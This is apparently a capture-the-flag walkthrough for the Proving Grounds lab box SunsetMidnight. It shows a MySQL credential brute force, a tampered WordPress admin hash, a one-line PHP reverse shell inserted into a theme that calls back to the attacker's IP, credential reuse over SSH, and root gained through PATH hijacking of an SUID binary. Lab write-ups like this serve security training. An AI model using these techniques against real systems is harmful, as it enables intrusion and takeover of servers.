SunsetMidnight
This is a walkthrough for SunsetMidnight, an intermediate rated box on Offensive Security’s “Proving Grounds”.
https://www.offensive-security.com/
The basic pathway we will follow is:
- Scan to enumerate open services.
- Brute force of credentials to MySQL server
- Modify admin user password in Wordpress database to gain access the the Wordpress Control Panel
- Insert a reverse shell code into a Wordpress theme to gain a shell foothold.
- Move laterally to a another user with credentials gathered from wp-config
- Priv esc to root using path hijacking and an SUID binary.
Tools
- Kali Linux
- nmap
- mysql
- ssh
Notes
- Important! Before attempting this machine make sure you add the host “sunset-midnight” to your /etc/hosts file, otherwise it may not work as expected.
Target
The target IP for this walkthrough was:
- IP: 192.168.94.88
Enumerate
Port Scan
We begin with a basic nmap scan to enumerate the open TCP ports. I like to use the following as my default scan:
sudo nmap -sV -sC -p- -n 192.168.94.88 -oN nmapscan
Our scan shows open ports for SSH, Apache web server, and MySQL:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-05 18:23 EDT
Nmap scan report for 192.168.94.88
Host is up (0.035s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 9c:fe:0b:8b:8d:15:e7:72:7e:3c:23:e5:86:55:51:2d (RSA)
|   256 fe:eb:ef:5d:40:e7:06:67:9b:63:67:f8:d9:7e:d3:e2 (ECDSA)
|_  256 35:83:68:2c:33:8b:b4:6c:24:21:20:0d:52:ed:cd:16 (ED25519)
80/tcp   open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Did not follow redirect to http://sunset-midnight/
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
3306/tcp open  mysql   MySQL 5.5.5-10.3.22-MariaDB-0+deb10u1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.5-10.3.22-MariaDB-0+deb10u1
|   Thread ID: 16
|   Capabilities flags: 63486
|   Some Capabilities: IgnoreSigpipes, Support41Auth, Speaks41ProtocolOld, FoundRows, DontAllowDatabaseTableColumn, SupportsTransactions, InteractiveClient, LongColumnFlag, SupportsCompression, ConnectWithDatabase, ODBCClient, SupportsLoadDataLocal, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
|   Status: Autocommit
|   Salt: h_%:2./B;C!uM^tJWU&[
|_  Auth Plugin Name: mysql_native_password
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.85 seconds
MySQL server
Using builtin nmap scripts we can further enumerate the MySQL service:
nmap -sV -Pn -vv -script=mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 -p 3306 192.168.94.88
The scan results show us a list of valid MySQL users which we can then exploit:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-12 16:46 EDT
Nmap scan report for sunset-midnight (192.168.94.88)
Host is up (0.090s latency).

PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-info:
|   Protocol: 10
|   Version: 5.5.5-10.3.22-MariaDB-0+deb10u1
|   Thread ID: 2118
|   Capabilities flags: 63486
|   Some Capabilities: SupportsTransactions, Speaks41ProtocolNew, LongColumnFlag, Support41Auth, ConnectWithDatabase, SupportsLoadDataLocal, IgnoreSigpipes, FoundRows, DontAllowDatabaseTableColumn, ODBCClient, Speaks41ProtocolOld, InteractiveClient, SupportsCompression, IgnoreSpaceBeforeParenthesis, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
|   Status: Autocommit
|   Salt: J0R/1GSIUMe4pZRkCN?0
|_  Auth Plugin Name: mysql_native_password
| mysql-enum:
|   Valid usernames:
|     root:<empty> - Valid credentials
|     netadmin:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|     web:<empty> - Valid credentials
|     user:<empty> - Valid credentials
|     sysadmin:<empty> - Valid credentials
|     administrator:<empty> - Valid credentials
|     webadmin:<empty> - Valid credentials
|     admin:<empty> - Valid credentials
|     test:<empty> - Valid credentials
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0

Nmap done: 1 IP address (1 host up) scanned in 472.02 seconds
Exploit
Brute force credentials of MySQL server
We could put this list of users into a text file and conduct an brute force attack however in this case we can simply use another buitin nmap script for MySQL brute force.
nmap --script=mysql-brute -p 3306 192.168.94.88
We see that the script finds a password for the root user
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-12 16:58 EDT
Nmap scan report for sunset-midnight (192.168.94.88)
Host is up (0.83s latency).

PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:robert - Valid credentials
|_  Statistics: Performed 31749 guesses in 600 seconds, average tps: 50.1

Nmap done: 1 IP address (1 host up) scanned in 600.67 seconds:
User: root Pass: robert
Modify admin user password in Wordpress database to gain access the the Wordpress Control Panel
With our credentials we can now log into the SQL server:
mysql --host=192.168.94.88 -u root -p
Once connected we can list the available databases:
MariaDB [(none)]> SHOW DATABASES;

+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress_db       |
+--------------------+
4 rows in set (0.168 sec)
Accessing the server in the webrowser confirms that the server is a hosting a Wordpress page. Lets take a closer looks at wordpress_db.
We can access wordpress_db with the following command:
MariaDB [(none)]> connect wordpress_db

Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Connection id:    48248
Current database: wordpress_db
Now that we have access to the database we want to change the admin password so that we can log into the admin portal. First let us locate the admin user in the database.
List tables to find users table:
MariaDB [wordpress_db]> SHOW TABLES;

+------------------------+
| Tables_in_wordpress_db |
+------------------------+
| wp_commentmeta         |
| wp_comments            |
| wp_links               |
| wp_options             |
| wp_postmeta            |
| wp_posts               |
| wp_sp_polls            |
| wp_term_relationships  |
| wp_term_taxonomy       |
| wp_termmeta            |
| wp_terms               |
| wp_usermeta            |
| wp_users               |
+------------------------+
13 rows in set (0.092 sec)
List users in wp_users table:
MariaDB [wordpress_db]> SELECT * FROM wp_users;

+----+------------+------------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass                          | user_nicename | user_email          | user_url               | user_registered     | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+
|  1 | admin      | $P$BaWk4oeAmrdn453hR6O6BvDqoF9yy6/ | admin         | example@example.com | http://sunset-midnight | 2020-07-16 19:10:47 |                     |           0 | admin       |
+----+------------+------------------------------------+---------------+---------------------+------------------------+---------------------+---------------------+-------------+--------------+
1 row in set (0.101 sec)
Rather than trying to crack admin password we can simply replace it with one of our choosing. First we need to generate a new password hash. The password in the table is a Wordpress formatted hash but Wordpress will accept MD5 hashes as well. We can generate an MD5 hash of ‘password’ from the command line:
echo -n password | md5sum
We get the following hash:
5f4dcc3b5aa765d61d8327deb882cf99
We can insert the new hash into the wp_users table with the following command:
UPDATE wp_users SET user_pass = '5f4dcc3b5aa765d61d8327deb882cf99' WHERE ID = 1;
PHP-reverse-shell
After changing the admin password we can log into the wordpess admin panel to upload a reverse shell.
A look back at our nmap results shows us that Wordpress admin panel may accessible at /wp-admin.
80/tcp   open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Did not follow redirect to http://sunset-midnight/
| http-robots.txt: 1 disallowed entry
|_/wp-admin/

Navigating to 192.168.94.88 in the browser confirms this.


Once inside the admin panel we can take advantage of the admin’s ability to edit wordpress themes.
Once logged in, navigate to Appearance > Theme Editor.


Select header.php of inactive theme.
Insert php reverse shell into header.
<?php $sock=fsockopen("192.168.45.162",4444);$proc=proc_open("/bin/sh -i",array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>

Update file.
Start nc listener
nc -nlvp 4444
Switch modified theme.
Reload the worpress page.
Check nc listener.
┌──(kali㉿kali)-[/mnt/hgfs/Cyber/proving_grounds/sunsetmidnight]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.162] from (UNKNOWN) [192.168.173.88] 50468
/bin/sh: 0: can't access tty; job control turned off
$
Priv-esc
Now that we have a foothold we need to escalate to root priviledges.
A quick whoami revealls that we are the www-data user.
A quick pwd reveals that we are currently in the root worpress site directory
$ pwd
/var/www/html/wordpress
On machines with wordpress sites it is always a good idea to check the wp-config.php file for user credentials.
A quick ls -la reveals the contents of the directory including wp-config.php.
$ ls -la
total 220
drwxr-x---  5 www-data www-data  4096 Jul 18  2020 .
drwxr-xr-x  3 root     root      4096 Jul 16  2020 ..
-rw-r--r--  1 www-data www-data   461 Jul 16  2020 .htaccess
-rw-r-----  1 www-data www-data   499 Jul 18  2020 index.php
-rw-r-----  1 www-data www-data 19915 Feb 12  2020 license.txt
-rw-r-----  1 www-data www-data  7278 Jan 10  2020 readme.html
-rw-r-----  1 www-data www-data  6912 Feb  6  2020 wp-activate.php
drwxr-x---  9 www-data www-data  4096 Jun 10  2020 wp-admin
-rw-r-----  1 www-data www-data   351 Feb  6  2020 wp-blog-header.php
-rw-r-----  1 www-data www-data  2332 Jun  2  2020 wp-comments-post.php
-rw-r-----  1 www-data www-data  3197 Jul 18  2020 wp-config.php
drwxr-x---  6 www-data www-data  4096 Jul 28 06:42 wp-content
-rw-r-----  1 www-data www-data  3940 Feb  6  2020 wp-cron.php
drwxr-x--- 21 www-data www-data 12288 Jun 10  2020 wp-includes
-rw-r-----  1 www-data www-data  2496 Feb  6  2020 wp-links-opml.php
-rw-r-----  1 www-data www-data  3300 Feb  6  2020 wp-load.php
-rw-r-----  1 www-data www-data 47874 Feb  9  2020 wp-login.php
-rw-r-----  1 www-data www-data  8509 Apr 14  2020 wp-mail.php
-rw-r-----  1 www-data www-data 19396 Apr  9  2020 wp-settings.php
-rw-r-----  1 www-data www-data 31111 Feb  6  2020 wp-signup.php
-rw-r-----  1 www-data www-data  4755 Feb  6  2020 wp-trackback.php
-rw-r-----  1 www-data www-data  3133 Feb  6  2020 xmlrpc.php
Checking wp-config.php reveals credentials for a db user named jose.
/** MySQL database username */
define( 'DB_USER', 'jose' );

/** MySQL database password */
define( 'DB_PASSWORD', '645dc5a8871d2a4269d4cbe23f6ae103' );
The password appears to be a hash but wp-config.php passwords are stored in plaintext so 645dc5a8871d2a4269d4cbe23f6ae103 is jose’s actual password.
Checking the /etc/passwd file confirms that there is a jose user on the box as well.
jose:x:1000:1000:jose,,,:/home/jose:/bin/bash
Let’s try to log into jose’s shell account. We could use su but connecting via ssh will provide us with a full shell.
┌──(kali㉿kali)-[/mnt/hgfs/Cyber/proving_grounds/sunsetmidnight]
└─$ ssh jose@192.168.173.88
The authenticity of host '192.168.173.88 (192.168.173.88)' can't be established.
ED25519 key fingerprint is SHA256:N34us4v1mkW033FYIZ39T+rJmHj/ma/cmHbf/S6AovA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.173.88' (ED25519) to the list of known hosts.
jose@192.168.173.88's password:
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jose@midnight:~$
We now have a full shell account as jose, checking the available SUID binaries reveals an unusual entry for /usr/bin/status.
jose@midnight:~$ find / -perm /4000 2> /dev/null
/usr/bin/su
/usr/bin/sudo
/usr/bin/fusermount
/usr/bin/status
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
status is not listed in GTFO bins but running strings against it reveals how we might exploit it. Strings shows us that status appears to make a call to another file named service using a relative reference (instead of using the full path).
jose@midnight:~$ strings /usr/bin/status | grep service
service ssh status
We can exploit this by creating our own service file and modifying $PATH to point to it instead. When we run status then service will be executed with root permissions.
First we’ll switch to /tmp where we have write permissions.
jose@midnight:~$ cd /tmp
Next we will create a new service file and insert a payload to create a new root shell.
jose@midnight:/tmp$ echo "/bin/bash" > service
jose@midnight:/tmp$ cat service
su -
We must modify our service script to be executable.
jose@midnight:/tmp$ chmod 744 service
Then we will modify the path to include /tmp.
jose@midnight:/tmp$ export PATH="/tmp:$PATH"
Finally we run status.
jose@midnight:~$ status
root@midnight:/tmp#
We now have root!